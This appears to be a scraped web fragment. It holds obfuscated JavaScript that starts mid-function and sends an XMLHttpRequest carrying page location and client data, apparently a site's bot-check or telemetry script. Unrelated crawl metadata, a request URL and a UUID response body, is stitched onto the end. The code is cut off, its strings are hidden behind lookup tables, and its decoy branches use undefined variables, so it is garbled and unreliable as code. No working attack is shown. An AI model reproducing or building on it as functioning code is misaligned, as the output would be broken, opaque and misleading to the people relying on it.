bv(Y,b,En,EQ,Ei,Eb,cc,c,E,O,W){En={Y:424,b:237,c:300,E:420,O:203,W:221,i:280,Q:402,n:403,X:360,A:200,z:307,Z:248,j:385,M:320,V:403,T:193,x:321,o:428,B:405,a:442,P:253,g:346,C:412,y:237,R:292,m:239,f:196,h:276,G:393,S:212,s:393,J:433,U:401,F:283,I:427},EQ={Y:407},Ei={Y:337,b:420,c:270,E:418,O:289,W:195,i:365,Q:280,n:251,X:357,A:443,z:367,Z:418,j:318,M:392,V:332,T:364,x:338,o:316,B:215,a:429},Eb={Y:249},cc=c6,c={'CfWwI':function(i,Q,n){return i(Q,n)},'IeTSk':cc(En.Y),'lqEXT':cc(En.b),'Jmnxu':function(i,Q){return Q!==i},'pePgL':cc(En.c),'bRnjF':function(i,Q){return i<Q},'XNrcb':function(i,Q){return Q|i},'JAorZ':function(i,Q){return i-Q},'DHaLY':function(i,Q){return i(Q)},'ybgOq':function(i,Q){return i===Q},'RInvw':cc(En.E),'PEGwH':function(i,Q){return i(Q)},'YNgsB':cc(En.O),'NIFDE':function(i,Q){return i+Q},'DQlYC':function(i,Q){return i+Q},'NVgxX':function(i,Q){return Q===i},'Zgieh':cc(En.W),'WCAty':function(i){return i()},'cCynO':function(i){return i()}},E=bm[cc(En.i)],console[cc(En.Q)](bm[cc(En.n)]),O=new bm[(cc(En.X))](),O[cc(En.A)](cc(En.z),c[cc(En.Z)](c[cc(En.j)](cc(En.M),bm[cc(En.V)][cc(En.T)]),cc(En.x))+E.r),E[cc(En.o)]&&(c[cc(En.B)](cc(En.a),c[cc(En.P)])?c[cc(En.g)](c,c[cc(En.C)],E.e):(O[cc(En.y)]=5e3,O[cc(En.R)]=function(cE){cE=cc,b(c[cE(Eb.Y)])})),O[cc(En.m)]=function(EW,Eq,EO,cW,Q,X,A){if(EW={Y:256},Eq={Y:233},EO={Y:277},cW=cc,Q={'JHXDg':function(n,X){return n<X},'fAwIK':function(n,X){return n<<X},'IhFVh':function(n,X,cO){return cO=e,c[cO(EO.Y)](n,X)},'wljyK':function(n,X){return n<<X},'ficjB':function(n,X,cr){return cr=e,c[cr(Eq.Y)](n,X)},'Pzlnw':function(n,X,cq){return cq=e,c[cq(EW.Y)](n,X)}},c[cW(Ei.Y)](cW(Ei.b),c[cW(Ei.c)])){if(O[cW(Ei.E)]>=200&&O[cW(Ei.E)]<300)c[cW(Ei.O)](b,cW(Ei.W));else if(cW(Ei.i)!==cW(Ei.i))return X=b[cW(Ei.Q)],!X?null:(A=X.i,c[cW(Ei.n)](typeof A,c[cW(Ei.X)])||c[cW(Ei.A)](A,30))?null:A;else b(cW(Ei.z)+O[cW(Ei.Z)])}else{for(F=1,I=0;Q[cW(Ei.j)](v,D);H=Q[cW(Ei.M)](N,1)|d,k-1==K?(u0=0,u1[cW(Ei.V)](u2(u3)),u4=0):u5++,u6=0,l++);for(u7=u8[cW(Ei.T)](0),u9=0;16>uu;ue=Q[cW(Ei.x)](Q[cW(Ei.o)](uY,1),ub&1),uc==Q[cW(Ei.B)](uE,1)?(uO=0,ur[cW(Ei.V)](Q[cW(Ei.a)](uq,uW)),ui=0):uQ++,un>>=1,uL++);}},O[cc(En.f)]=function(ci){ci=cc,b(c[ci(EQ.Y)])},W={'t':c[cc(En.h)](bF),'lhr':bf[cc(En.G)]&&bf[cc(En.G)][cc(En.S)]?bf[cc(En.s)][cc(En.S)]:'','api':E[cc(En.o)]?!![]:![],'c':c[cc(En.J)](bs),'payload':Y},O[cc(En.U)](bH[cc(En.F)](JSON[cc(En.I)](W)))}}()

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
69e4c3a9-3f2d-450b-ad54-ae98ad4b3c81